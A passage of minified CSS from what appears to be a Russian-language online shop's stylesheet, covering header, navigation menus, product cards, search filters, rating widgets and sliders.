-11px}.region-panel__result-item{width:100%;vertical-align:top;margin-bottom:15px;display:inline-block;page-break-inside:avoid}.region-panel__result-item a{vertical-align:top;display:inline-block;transition:color 0.35s ease}.region-panel__result-item.active a:hover{color:#ad0e27}.region-panel__result-item a:hover{color:#cf2c2f}.region-panel__result-item.active a,.rubricapture li.active{color:#cc2924}#change_city .modal-body{padding:2rem}#change_city .close{position:absolute;z-index:9;right:15px;top:12px}.side-menu-overlay{height:100%;width:0;position:fixed;z-index:998;top:0;left:0;background-color:rgba(0,0,0,0.7);overflow-y:auto;overflow-x:hidden;text-align:center;opacity:0;-webkit-transition:opacity 1s;transition:opacity 1s}.side-menu-overlay.active{opacity:1;width:100%}.main .text-content p{font-size:18px}.mainblock-showshot.open ul li:first-letter{text-transform:capitalize}.mainblock-showshot{width:100%;overflow:hidden;height:0;transition:height 500ms}.mainblock-showshot.open{height:auto}#mse2_sort a.active, #mse2_tpl a.active {color: black;text-decoration: none;cursor: default;}#mse2_mfilter .hidden {display: none;}#mse2_filters .disabled {color: #aaa;}#mse2_results {margin-bottom: 20px;}#mse2_filters .mse2_number_slider {font-size: .7em;margin-bottom: 10px;}#mse2_filters .mse2_number_inputs label {display: inline-block;}#mse2_selected_wrapper {min-height: 2em;margin: 10px 0;}#mse2_selected {display: none;background: #f9f9f9;padding: 5px 0 5px 5px;border-radius: 3px;}#mse2_selected .mse2_selected_link em {color: #000;}.mSearchLog, .mFilterLog {width: 100%;overflow: auto;word-wrap: normal;white-space: pre;}#mse2_sort .sort span {color: #000000;}#mse2_sort .sort[data-dir="asc"] span:after {content: "в†‘";}#mse2_sort .sort[data-dir="desc"] span:after {content: "в†“";}#mse2_mfilter .btn_more {width: 150px;display: block;margin: auto;}#mse2_mfilter .pagination {margin: 0;padding: 0;}#mse2_mfilter .spinner {display: none;width: 32px;height: 32px;background: url('spinner.gif') no-repeat;background-size: 32px;}#mse2_mfilter.loading .spinner {display: block;margin: 20px auto 10px auto;}.form-group .input-sm {width: 50%;display: inline-block;}.mse2-ac-item:hover {cursor: pointer;}.mse2-ac-item .mse2-ac-weight {display: inline-block;float: right;}.ui-autocomplete-loading {background: white url('jquery-ui/images/ui-anim_basic_16x16.gif') right center no-repeat;}.mobile-search-form{padding:10px 15px}.mobile-search-form .btn{background:#6d473b;color:#fff}.mobile-menu{display:none}.mini-badge__stars-count{font-size:28px;margin-right:12px;font-weight:800}.card-yandex-rating{margin:0 auto;text-align:center;padding:0 20px 0 0;position:relative;display:flex}a.stars{text-decoration:none;padding-top:4px!important}header .header-top span.star.on{color:gold}header .header-top .text a{line-height:1}header .header-top span.star{font-size:15px;display:inline-block;color:gray;position:relative;padding-top:0}header .header-top span.star:last-child{margin-right:0}header .header-top span.star.half:after{content:'\2605';color:gold;position:absolute;top:0;margin-top:0;margin-left:0;width:10px;left:0;overflow:hidden}header .header-top span.star:before{content:'\2605'}.ac{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.dropdown-toggle::after{content:'\f107';font-family:"Font Awesome 5 Pro";font-weight:900;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-webkit-transition:all .2s ease;transition:all .2s ease;margin:0;border:none;width:auto;height:auto;vertical-align:middle;margin-left:5px}.dropdown-menu{padding:10px 10px}.dropdown-menu ul{list-style-type:none;padding:0;margin:0}.dropdown-menu li{display:block}.coustomers .dropdown-menu li:last-child{margin-bottom:0}.coustomers .dropdown-menu li{margin-bottom:14px}.coustomers .dropdown-menu li a,.coustomers .dropdown-menu li{line-height:0.9}header{background:white;position:relative;z-index:100;-webkit-box-shadow:0 0 6px 1px rgba(0,0,0,0.1);box-shadow:0 0 6px 1px rgba(0,0,0,0.1)}header .header-top{background:#f2f2f2}header .header-top .top-sider{text-align:right}header .header-top .top-sider .login{position:relative;padding:0 10px}header .header-top .top-sider .login a{display:inline-block}header .header-top .top-sider .login a+a{margin-left:10px}header .header-top .top-sider a{display:inline-block;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .top-sider a.callbacker{display:block;padding:10px 15px;background:#6d473b;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .top-sider a.callbacker:hover{background:#171717;color:#ffffff;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .top-sider a.callbacker:hover span{color:#ffffff}header .header-top i{color:#999999;font-size:16px;margin-right:5px;display:inline-block}header .header-top span{font-size:14px;line-height:1.5;color:#ffffff;padding-top:2px}header .header-top a{font-size:14px;line-height:1.5;color:#999999;padding-top:2px;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top a:hover{text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .top-left .inliner>*+*{margin-left:25px}header .header-top .top-right .inliner .coustomers{margin-right:30px}header .header-top .top-right .inliner>*{margin-right:30px}header .header-top .top-right .inliner>*:last-child{margin:0}.phones .phone,.phones i{color:#6d473b!important}header .header-top .socials{position:relative}header .header-top .socials ul{list-style-type:none;padding:0;margin:0}header .header-top .socials ul li{display:inline-block}header .header-top .socials ul li a{color:#999999;padding:0 5px;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .socials ul li a:hover{color:#6d473b;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .socials ul li a i{color:inherit}header .header-bottom{background:transparent}header .header-bottom.sticky{background:#808080}header .header-bottom .container{position:relative}header .header-bottom .container .flev{overflow:hidden}header .header-bottom .logo{display:block;position:relative;z-index:10}header .header-bottom .logo:hover{text-decoration:none}header .header-bottom .logo:hover .vertical_menu{display:block}header .header-bottom .logo:hover>a>i{color:#171717}header .header-bottom .logo .vertical_menu{position:absolute;top:100%;width:100%;z-index:10;display:none}header .header-bottom .logo>a{position:relative;display:block;padding:20px 20px 20px 15px}header .header-bottom .logo>a>i{position:absolute;right:5px;top:50%;margin-top:-5px;color:#ccc}header .header-bottom .logo>a img{display:inline-block;max-width:100%}header .header-bottom .logo>a .site_name{font-size:33px;text-transform:uppercase;font-weight:500;display:block}header .header-bottom .logo>a .slogan{font-size:11px;display:block;color:#f2f2f2}header .header-bottom .logo>a .description{font-size:14px;color:#f2f2f2}header .header-bottom .search{position:relative}header .header-bottom .search .input-group-btn{position:relative}header .header-bottom .search .input-group-btn .btn{color:#fff}header .header-bottom .phones{position:relative}header .header-bottom .phones .number{font-size:22px;line-height:22px;font-weight:500;color:#171717;font-family:"PT Sans",sans-serif;margin:0}header .header-bottom .phones .callback{display:block}header .header-bottom .phones .callback a{border-bottom:1px dotted;font-size:12px;line-height:14px;color:#DD4814}header .header-bottom .header-search-form{display:block}header .header-bottom .header-search-form form{display:block;position:relative}header .header-bottom .header-search-form form input[type=text]{display:block;width:100%;padding:10px 15px;-webkit-box-shadow:none;box-shadow:none;font-size:14px;line-height:20px;border:1px solid #6d473b}header .header-bottom .header-search-form form input[type=text]:focus{outline:none}header .header-bottom .header-search-form form button[type=submit]{position:absolute;background:transparent;color:#6d473b;font-size:16px;border:none;right:0;top:0;cursor:pointer;padding:10px 15px;line-height:22px;display:inline-block}header .header-bottom .header-search-form form button[type=submit]::before{content:'';width:1px;height:26px;background:#6d473b;display:inline-block;position:absolute;left:0;top:50%;margin-top:-13px}header .header-bottom .right-tools{text-align:right;display:inline-flex;justify-content:flex-end;width:100%;bottom:-8px;position:relative}header .header-bottom .use-control{padding-right:0}header .header-bottom .compariser{position:relative;z-index:9}header .header-bottom .compariser i{font-size:30px;color:#6d473b;margin-right:0;position:relative}header .header-bottom .compariser i span{width:15px;height:15px;display:block;-webkit-border-radius:50%;border-radius:50%;background:#cc2924;color:#fff;font-size:10px;text-align:center;line-height:15px;position:absolute;top:-3px;right:-5px;font-family:"Open Sans",sans-serif;font-weight:700}header .header-bottom .compariser span{color:#2d2d2d;font-family:"Open Sans",sans-serif;font-size:12px;text-transform:uppercase;font-weight:500}header .header-bottom .cart{position:relative;display:inline-block;text-align:right}header .header-bottom .cart a{display:flex}header .header-bottom .cart a .carticon{position:relative}header .header-bottom .cart a .carticon i{font-size:30px;color:#6d473b}header .cart #korzSumma{display:inline-flex;align-items: baseline}header .cart #korzSumma span.info{padding-left:3px}header .cart #korzSumma span.info:last-child {font-size: 14px}header .cart #korzSumma span{color:#7a0d0d;font-size:large}.msfavorites{cursor:pointer}.msfavorites:hover{text-decoration:none}.msfavorites i{display:inline-block;vertical-align:middle}.msfavorites-icon-heart{width:17px;height:17px;background:url(img/icon-heart.png) 0 0 no-repeat}.msfavorites-icon-star{width:17px;height:17px;background:url(img/icon-star.png) 0 0 no-repeat}.msfavorites.load .msfavorites-icon-heart,.msfavorites.load .msfavorites-icon-star{background-position:0 bottom}.msfavorites.voted .msfavorites-icon-heart,.msfavorites.voted .msfavorites-icon-star{background-position:0 center}.msfavorites .msfavorites-text-add,.msfavorites .msfavorites-text-remove,.msfavorites.load .msfavorites-text-remove,.msfavorites.load.voted .msfavorites-text-add,.msfavorites.load .msfavorites-text-load{display:none}.msfavorites .msfavorites-text-load,.msfavorites.load .msfavorites-text-add,.msfavorites.load.voted .msfavorites-text-remove{display:inline-block}.msfavorites-total-all{display:none}.msfavorites-total-all.load,.msfavorites-total-all.visible{display:inline-block}header .header-bottom .compariser a:hover i,a.nav-link.mfav:hover,header .header-bottom .cart a:hover #korzSumma span,header .header-bottom .cart a:hover .carticon i{color:#39251f}header .header-bottom .cart a .carticon .count{text-shadow:1px 1px #cc2924;font-size:10px;width:15px;height:15px;-webkit-border-radius:100%;border-radius:100%;background:#cc2924;display:inline-block;line-height:16px;color:#ffffff;text-align:center;position:absolute;top:-3px;right:-7px;font-family:"Open Sans",sans-serif;font-weight:600}header .header-bottom .cart a .cart-info{position:relative;padding:0 10px 0 20px;top:-6px}header .header-bottom .cart a .cart-info .title{color:#171717;font-size:14px;display:block;text-transform:uppercase}header .header-bottom .cart a .cart-info .info{color:#171717;font-size:14px;display:block}header .header-bottom .diler{display:inline-block;max-width:80px;padding:0 15px}header .header-bottom .diler a{display:block}header .header-bottom .diler a img{width:30px;fill:#6d473b}.navigation{position:relative;z-index:99}.navigation ul.navs li a.header-link-catalog{background:#6d473b}.navigation ul.navs{list-style-type:none;padding:0;position:relative;margin:0;font-size:0;line-height:0;display:flex;left:13px}ul.navs i.fa.fa-angle-down{padding-left:7px}.navigation ul.navs li{text-align:center;line-height:1.5}.navigation ul.navs li:hover{text-align:center}.navigation ul.navs li:hover>a{background:#cc2924}.navigation ul.navs li:hover>ul{display:block}.navigation ul.navs li a{font-size:14px;font-weight:500;color:#ffffff;display:block;text-transform:uppercase;padding:10px 15px}.navigation ul.navs li>ul{display:none;margin:0;padding:0;list-style:none;position:absolute;font-size:0;top:100%;left:calc(-167% + 122px);width:180%;background:#fff;-webkit-box-shadow:0 0 27px 4px rgba(0,0,0,0.16);box-shadow:0 0 27px 4px rgba(0,0,0,0.16);z-index:10;border-top:1px solid #ddd;padding:13px 0}.avaibles.outstock span,.avaibles.instock span{color:#6c757d}.navigation ul.navs li>ul li{width:100%;display:inline-block;vertical-align:top;margin:0}.navigation ul.navs li>ul li a.eqh{display:flex;align-items: center}.navigation ul.navs li>ul li:hover a{background:#f3f3f3;color:#6d473b}.navigation ul.navs li>ul li a{border:1px solid transparent;border-top:3px solid transparent;display:block;text-align:left;font-size:14px;color:#303c49;padding:0 15px;margin:0}.navigation ul.navs li>ul li a img{max-height:32px}.navigation ul.navs li>ul li a span{display:block;margin:8px 0;margin-left:10px;padding:0 15px}.navigation ul.navs li.cart{position:relative}.navigation ul.navs li.cart a{display:block;padding:12px 15px;text-transform:none}.navigation ul.navs li.cart a:hover{background:#0E8420}.navigation ul.navs li.cart .icons{position:relative;margin-right:10px}.navigation ul.navs li.cart .icons span{position:absolute;top:-8px;right:-8px;display:inline-block;width:20px;height:20px;color:#ffffff;-webkit-border-radius:50%;border-radius:50%;border:2px solid #0E8420;background:#DD4814;line-height:18px;text-align:center;font-size:11px}.navigation ul.navs li:hover>ul .mmm {display: none}.navigation ul.navs li:hover>ul li.delay .mmm {display: flex;align-content: flex-start;position: absolute;left: calc(70% + 120px);right: 0;width: max-content;min-width: 600px;max-width: 760px;top: 0;background: white;padding: 8px;border: 1px solid #ccc;min-height: 436px}.navigation ul.navs li>ul .mmm li {width: 100%;font-size: 11px}.navigation ul.navs li>ul .mmm div {padding: 3px 0px 7px}.navigation ul.navs li>ul .mmm ul {padding: 0 0 15px}.navigation ul.navs li>ul li:hover li a {background: transparent}.navigation ul.navs li>ul .mmm a {font-size: 11px;text-transform: unset}.navigation ul.navs li>ul .mmm .mm-title a {font-size: 22px;font-weight: 700}.navigation ul.navs li>ul .mmm .mm-sub-title a {font-size: 12px;font-weight: 800;text-transform: uppercase}.navigation ul.navs li>ul li:hover .mmm a {background: transparent}.navigation ul.navs li>ul .mmm a {color: #6d473b}.navigation ul.navs li>ul .mmm .mm-title:hover a, .navigation ul.navs li>ul .mmm .mm-sub-title:hover a,.navigation ul.navs li>ul .mmm li:hover a {color: #303c49}.navigation ul.navs li a.fw-700 {font-weight:700}.navigation ul.navs li>ul .mmm a.error {color: #cc2924;text-decoration: underline}.navigation ul.navs li>ul .mmm a.warning {color: #b8b8b8;text-decoration: underline}.navigation ul.navs li>ul>li.two-lines>a i.fal.fa-angle-right {margin-top: -8px}.navigation ul.navs li>ul>li.three-lines>a i.fal.fa-angle-right {margin-top: -16px}.navigation ul.navs li>ul>li>a i.fal.fa-angle-right {right: 25px;position: absolute;margin-top: 3px}.navigation ul.navs li:not(:hover) .mmm {display:none}.fw-100{font-weight:100}.fw-200{font-weight:200}.fw-300{font-weight:300}.fw-400{font-weight:400}.fw-500{font-weight:500}.fw-600{font-weight:600}.fw-800{font-weight:800}.fw-900{font-weight:900}.fz-10{font-size:10px}.fz-11{font-size:11px}.fz-12{font-size:12px}.fz-13{font-size:13px}.fz-14{font-size:14px}.fz-15{font-size:15px}.fz-16{font-size:16px}.fz-17{font-size:17px}.fz-18{font-size:18px}.fz-19{font-size:19px}.fz-20{font-size:20px}.fz-21{font-size:21px}.fz-22{font-size:22px}.fz-23{font-size:23px}.fz-24{font-size:24px}.color-white{color:white}.color-darkgray{color:#6c757d}.color-gray{color:#838383}.color-lightgray-75{color:rgb(108 117 125 / 75%)}.color-lightgray{color:lightgray}.color-brown{color:#6d473b}.color-red{color:#DD4814!important}.color-darkred{color:#cc2924}.bg-erlgray{background:#ebeff1}.bg-lightwithe{background:#f3f3f3}.bg-redscheme{background:#a52a2a}.bg-redscheme-dark{background:#901d1a}.bg-yellowscheme{background: #d5db00}.bg-bluescheme{background: #0075a9}h1{font-size:26px}h2{font-size:24px}h3{font-size:22px}h4{font-size:20px}.and-custom-articles-and h1{font-weight:600;line-height:1.4;padding-bottom:15px;margin-bottom:20px;color:#6d473b}h2.color-brown+ul li{color:#6d473b}.article-block-quote{background:#f3efee;padding:15px 25px 5px;margin-bottom:35px}#ajax-content-rubticator [id]{padding-top:105px;margin-top:105px;-webkit-background-clip:content-box;background-clip:content-box;top:0;position:relative}#rassrochka{padding-top:0;margin-top:-145px;-webkit-background-clip:content-box;background-clip:content-box;top:-195px;position:relative}.breadcrumbs{padding:15px 0;margin-top:0;position:relative}.breadcrumbs .breadcrumb{-webkit-border-radius:0;border-radius:0;padding:5px 0 10px;margin-bottom:0;background:transparent;display:flex;flex-wrap:nowrap;overflow:auto}.breadcrumbs .breadcrumb li{white-space:nowrap}.breadcrumbs .breadcrumb li a,.breadcrumbs .breadcrumb li{font-size:14px}center,.text-center,.center{text-align:center}.main-slider{position:relative;z-index:7}.main-slider .owl-dots{position:absolute;left:0;right:0;bottom:-35px;text-align:center}.main-slider .owl-dots .owl-dot{background:#808080;width:15px;height:15px;display:inline-block;z-index:10;-webkit-border-radius:50%;border-radius:50%}.main-slider .owl-dots .owl-dot+.owl-dot{margin-left:10px}.main-slider .owl-dots .owl-dot.active{background:#6d473b}.main-slider .owl-prev,.main-slider .owl-next{position:absolute;z-index:1;top:0;width:20rem;height:100%;cursor:pointer}.main-slider .owl-prev i,.main-slider .owl-next i{position:absolute;top:50%;color:#fff;font-size:30px;margin-top:-15px;text-shadow:0 1px 3px rgba(0,0,0,0.3)}.main-slider .owl-prev{left:0}.main-slider .owl-prev:hover{background:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,0.2)),to(transparent));background:linear-gradient(to right,rgba(0,0,0,0.2),transparent);-webkit-transition:all .2s ease;transition:all .2s ease}.main-slider .owl-prev i{left:15px}.main-slider .owl-next{right:0}.main-slider .owl-next:hover{background:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,0.2)),to(transparent));background:linear-gradient(to left,rgba(0,0,0,0.2),transparent);-webkit-transition:all .2s ease;transition:all .2s ease}.main-slider .owl-next i{right:15px}.about-wrap h3{font-size:18px;margin-bottom:20px;margin-top:0;font-weight:normal;color:#6C483C;line-height:29px;padding-bottom:12px;border-bottom:2px solid #E7CFB5}.about-wrap .img-wrp{margin-bottom:25px}.vertical_menu{position:relative;-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,0.2);box-shadow:0 2px 10px 0 rgba(0,0,0,0.2)}.vertical_menu .title{background:#6d473b;color:#ffffff;cursor:pointer;display:block;font-size:18px;font-weight:300;height:55px;line-height:58px;overflow:hidden;padding-left:45px;position:relative;text-transform:uppercase}.vertical_menu .title::before{content:'\f0c9';font-family:"Font Awesome 5 Pro";font-weight:900;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;position:absolute;left:15px;-webkit-transition:all .2s ease;transition:all .2s ease}.vertical_menu .title::after{content:'\f107';font-family:"Font Awesome 5 Pro";font-weight:900;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;position:absolute;right:15px;-webkit-transition:all .2s ease;transition:all .2s ease}.vertical_menu .vertical-menu-list{background:#ffffff;left:0;padding:10px 0;position:static;top:100%;width:100%;z-index:99;border:1px solid #ededed;border-top-width:0;list-style-type:none;padding:0;margin:0}.vertical_menu .vertical-menu-list>li{display:block;position:relative}.vertical_menu .vertical-menu-list>li:hover ul{opacity:1;visibility:visible;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.vertical_menu .vertical-menu-list>li>a{background:#ffffff;color:#2c2c2c;display:block;font-size:16px;font-weight:400;line-height:28px;overflow:hidden;overflow-wrap:break-word;padding:7px 20px;position:relative;cursor:pointer}.vertical_menu .vertical-menu-list>li>a:hover{color:#6d473b}.vertical_menu .vertical-menu-list>li>a>i{position:absolute;right:14px;top:15px}.vertical_menu .vertical-menu-list>li>ul{background:#ffffff;border:1px solid #e5e5e3;-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,0.2);box-shadow:0 0 6px 0 rgba(0,0,0,0.2);left:100%;padding:20px 35px;position:absolute;top:0;list-style-type:none;margin:0;z-index:1;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0 0;-ms-transform-origin:0 0 0;transform-origin:0 0 0;visibility:hidden;z-index:999;-webkit-transition:0.5s;transition:0.5s;-webkit-box-shadow:0 0 6px 1px rgba(0,0,0,0.1);box-shadow:0 0 6px 1px rgba(0,0,0,0.1)}.vertical_menu .vertical-menu-list>li>ul::before{background-color:#fff;border-color:#f1f1f1 transparent transparent #f1f1f1;border-style:solid;border-width:1px;content:"";display:block;height:15px;left:-8px;position:absolute;top:15px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);width:15px}.vertical_menu .vertical-menu-list>li>ul li{display:block}.vertical_menu .vertical-menu-list>li>ul li a{color:#666;font-size:14px;font-weight:400;line-height:30px;padding:0;white-space:nowrap}.vertical_menu .vertical-menu-list>li>ul li a:hover{color:#6d473b}.clients{background:#ffffff}.clients .clients-slider{padding:30px 0}.clients .clients-slider img{-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:all .2s ease;transition:all .2s ease}.clients .clients-slider img:hover{-webkit-filter:grayscale(0);filter:grayscale(0);-webkit-transition:all .2s ease;transition:all .2s ease}.def-section{padding:30px 20px;overflow:hidden;box-shadow:0 0 9px -9px}.def-section .container{min-height:400px}.def-section h2.table-title {margin-bottom: .5rem;font-size: 20px;line-height: 1.2;color: inherit;background: none;text-align: left;text-transform: none}.def-section h2{font-size:22px;line-height:25px;color:#666;font-weight:500;text-transform:uppercase;background:url(../img/title-underline-trans-267x8.webp) no-repeat center bottom;padding-bottom:15px;text-align:center;margin-bottom:30px}.def-section h1{font-size:22px;line-height:25px;color:#666;font-weight:500;text-transform:uppercase;background:url(../img/title-underline-trans-267x8.webp) no-repeat center bottom;padding-bottom:18px;text-align:center;margin-bottom:20px}.def-section .heading h2{background:none}.btn-more-brown:hover{border-color:#171717;background:#fffefc}.btn-more-brown{white-space:pre;background:white;color:#6d473b;height:30px;text-align:center;line-height:27px;-webkit-border-radius:16px;border-radius:16px;padding:0 15px;font-family:"PT Sans",sans-serif;transition:all .2s ease;outline:0;border:1px solid #6d473b}.item .sap{padding:5px 15px;font-size:10px;z-index:10;background:antiquewhite;position:relative;top:-25px;box-shadow:0 -6px 6px -2px #0000002e;border-bottom:1px solid #ccc}.avaibles{display:block}.avaibles.instock{color:#0E8420;font-size:14px;background:rgb(255 255 255 / 75%);padding:8px 16px;border-radius:16px}.avaibles.instock::before{content:'';width:7px;height:7px;-webkit-border-radius:50%;border-radius:50%;display:inline-block;background:#0E8420;margin-bottom:1px;margin-right:5px}.avaibles.outstock{color:#cc2924;font-size:14px;background:rgb(255 255 255 / 75%);padding:8px 16px;border-radius:16px}.avaibles.outstock::before{content:'';width:7px;height:7px;-webkit-border-radius:50%;border-radius:50%;display:inline-block;background:#cc2924;margin-bottom:1px;margin-right:5px}.products{position:relative}.product-colors-wrapper{justify-content:space-between;display:grid;grid-template-columns:55px 55px 55px 55px 55px 55px 55px}a.ah-ral{display:inline-grid;margin-right:-2px;margin-bottom:10px}a.ah-ral.active:before{font-family:"Font Awesome 5 Pro";content:"";width:16px;height:16px;position:relative;transform:translate(65%,47%);color:white;top:11.6px;left:11px;text-shadow:1px 0 rgb(0 0 0 / 15%),-1px 0 rgb(0 0 0 / 15%),0 1px rgb(0 0 0 / 15%),0 -1px rgb(0 0 0 / 15%),1px 1px rgb(0 0 0 / 15%),-1px -1px rgb(0 0 0 / 15%),1px -1px rgb(0 0 0 / 15%),-1px 1px rgb(0 0 0 / 15%);background-image:url('/img/flag-white-shadow.png');position:absolute;z-index:1;background-size:contain;background-repeat:no-repeat;filter:drop-shadow(0px 0 0 #000)}a.ah-ral span.img-rounded{width:55px;height:55px;position:relative;display:inline-block}span.img-rounded{border:1px solid #9d9d9d}.products .item.him img{width:100%}.products .item img{}.products .item{background:#ffffff;border-radius:8px;border: 1px solid rgba(0, 0, 0, 0.16);margin-bottom:30px;position:relative;-webkit-transition:all .2s ease;transition:all .2s ease}.products .item:hover{-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .2s ease;transition:all .2s ease;box-shadow:0 0 1px 1px rgb(0 0 0 / 16%)}.products .classifier-card:active .item {box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 12%) inset}.classifier-cards.default-classifier>.row{height:215px;overflow:hidden;margin-bottom:20px}.btn.more {display:block;margin:0 auto 50px;border:1px solid lightgray;color:#686868;background:whitesmoke}.js-mobile .classifier-cards.default-classifier>.row {display: block;overflow-x: scroll;overflow-y: hidden;white-space: nowrap}.js-mobile .classifier-cards.default-classifier>.row .classifier-card {display: inline-block}.js-mobile .classifier-card {width: 50% !important}.js-mobile .classifier-card span.hdl {text-overflow: ellipsis;overflow: hidden;white-space: nowrap}.js-mobile .classifier-cards .btn.more {display: none}.btn.content-more.more {margin-top: 20px;padding: 6px 35px}.item a[data-fancybox="gal"]{display:block}ul.rubricapture li:hover{cursor:pointer}.products .item .text .category{font-size:14px;color:#838383;display:block}.products .item .text a.title{font-size:13px;height:100px;color:#000;display:flex;align-items:center;-webkit-transition:all .2s ease;transition:all .2s ease;padding-bottom:10px}.products .item .text a.title:hover{color:#6d473b;-webkit-transition:all .2s ease;transition:all .2s ease}.products .item-promotion .item{background:#0e8420}.item-promotion .item .text{padding-bottom:15px}.item-promotion .item .text .intro-text{padding-top:20px;font-size:14px;color:#838383;display:inline-block}.products .item .text .btn-promo-view{margin:0 15px;width:auto!important}.item-promotion .item .image a img{max-height:290px!important;vertical-align:baseline;width:-webkit-fill-available;pointer-events:none}.item-promotion .item .image a{min-height:313px}span.float-end.rating i{position:relative;top:-2px;color: #6d473b}span.float-end.rating{padding-left:15px;float:right}.ticket-comment-guest .ticket-comment-author{width:100%}.ticket-comment-guest .ticket-comment-author{display:flex;justify-content:space-between;zoom:.9}.ticket-comment-guest .ticket-comment-author span:first-child {color: #6d473b;font-size: 18px}.ticket-comment-createdon{font-weight:400}.comment-expand{display:inline-block;font-weight:400;font-size:14px;color:#bebebe}.comment-expand:hover{color:#826157}.comment-block p{margin-bottom:0;margin-top:10px;color: #6C463B}.comment-expand:hover{cursor:pointer}.comment-expand-org-reply{border-top:1px solid rgba(0,0,0,.1);display:none}.comment-expand-org-reply .avatar-manager{display:flex;position:absolute;height:40px;border:1px solid #ccc;border-radius:50%;padding:5px}.comment-expand-org-reply img{width:30px;height:max-content;height:min-content;height:fit-content;margin:auto}.rating-area{overflow:hidden;width:265px;margin:0 auto;height:50px}.rating-area:not(:checked)>input{display:none}.rating-area:not(:checked)>label{float:right;width:42px;padding:0;margin-right:10px;cursor:pointer;font-size:48px;line-height:32px;color:lightgrey;text-shadow:1px 1px #bbb;top:15px;position:relative}.rating-area:not(:checked)>label:before{content:'★'}.rating-area>input:checked~label{color:gold;text-shadow:1px 1px #c60}.rating-area:not(:checked)>label:hover,.rating-area:not(:checked)>label:hover~label{color:gold}.rating-area>input:checked+label:hover,.rating-area>input:checked+label:hover~label,.rating-area>input:checked~label:hover,.rating-area>input:checked~label:hover~label,.rating-area>label:hover~input:checked~label{color:gold;text-shadow:1px 1px goldenrod}.rate-area>label:active{position:relative}.formotziv{margin-top:20px;padding:20px;border:solid 1px rgb(214,218,219);border-radius:4px;font-family:Calibri,'Trebuchet MS',sans-serif}.hidden{display:none}.nohidden{display:block}.products .item .text form{text-align:center;padding:0 0 10px;padding:10px 15px;background:rgb(242 242 242 / 15%);border-top:1px solid rgb(242 242 242 / 44%)}.products .item .text form .btn,.products .item .text .btn-promo-view{font-size:16px;color:#ffffff;font-weight:900;display:block;width:100%;margin-bottom:5px}.products .item .text form .one-click{color:#DD4814;display:block;font-size:14px;-webkit-transition:all .2s ease;transition:all .2s ease}.products .item .text form .one-click:hover{-webkit-transition:all .2s ease;transition:all .2s ease}.products .item .text form .one-click:hover span{border-bottom:1px dashed #6d473b;-webkit-transition:all .2s ease;transition:all .2s ease}.products .item .text form .one-click span{border-bottom:1px dashed #DD4814;-webkit-transition:all .2s ease;transition:all .2s ease}.products .item .text .prices{position:relative;text-align:center;display:flex;flex-direction:row;height:40px;justify-content:space-around}.products .item .text .prices .old_price{font-size:12px;text-decoration:line-through;color:#838383;display:inline-block}.filter-page .products .item .text .prices .old_price{font-size:12px;display:inline-block;border-bottom:1px solid #DD4814;color: #000000;line-height: 0px;margin: 16px 0;top:-5px;position:relative;text-decoration:none}.products .item .text .prices .price{color:#cc3500;font-size:16px;font-weight:500;display:inline-block}.products .item .text .characters{display:block;position:relative;padding:10px 0}.products .item .text .characters .char-item{display:block;position:relative;font-size:12px;text-align:justify;margin-bottom:-16px}.products .item .text .characters .char-item::before{content:'';display:block;width:100%;height:0}.products .item .text .characters .char-item::after{width:100%;height:0;visibility:hidden;overflow:hidden;content:'';display:inline-block}.list-item .text .characters .char-item .label {color:#afafaf;padding-right: 7px}.list-item .text .characters .char-item .value {float: none !important}.item .text .characters .char-item .label{color:#464b52;display:inline-block}.item .text .characters .char-item .value{color:#6d473b;display:inline-block;float:right}.products .item .text .features{display:block;position:relative;padding:10px 0;border-bottom:1px solid #e8e8e8;font-size:0}.products .item .text .features .feature-item{width:30%;display:inline-block}.products .item .text .features .feature-item:first-child{width:40%}.products .item .text .features .feature-item:nth-child(2){text-align:center}.products .item .text .features .feature-item i,.products .item .text .features .feature-item .iconms{font-size:20px;color:#6d473b;display:inline-block;margin-right:5px;vertical-align:middle}.products .item .text .features .feature-item .iconms{font-weight:500;font-size:16px}.products .item .text .features .feature-item span{color:#464b52;display:inline-block;font-size:12px;vertical-align:middle}.products .item .image{position:relative;text-align:center;margin-bottom:-15px}.products .item .image a{display:block;max-height:155px;line-height:155px}.products .item .image a img{height: auto;border-top-left-radius: 8px;border-top-right-radius: 8px;max-height:157px;}body.product .products .item .image a img{height:auto}.products .item .image .bigger{margin-bottom:15px;border-bottom:1px solid rgb(242 242 242 / 29%)}.products .item .image .bigger .vendor{bottom:0}.products .item .image .labels{position:absolute;text-align:left;top:10px;left:10px;z-index:10}.products .item .image .labels>div+div{margin-top:5px}.products .item .image .labels .labels-hits{color:#ffffff;background:#DD4814;font-size:10px;text-transform:uppercase;padding:3px 5px;display:inline-block}.products .item .image .labels .labels-action, .list-item__product .labels .labels-action{color:#ffffff;background:#0E8420;font-size:10px;text-transform:uppercase;padding:3px 5px;display:inline-block;text-align:center;letter-spacing:1px;line-height:11px;border-radius:4px;max-width:100px;min-width:36px}.list-item__product .labels {position: absolute;z-index: 2}.products .item .image .labels .labels-new{color:#ffffff;background:#6d473b;font-size:10px;text-transform:uppercase;padding:3px 5px;display:inline-block}.bigger{position:relative}.bigger .vendor{max-height:20px;position:absolute;bottom:15px;left:15px;z-index:10}.one-click,.compare{color:#DD4814;display:block;font-size:14px;-webkit-transition:all .2s 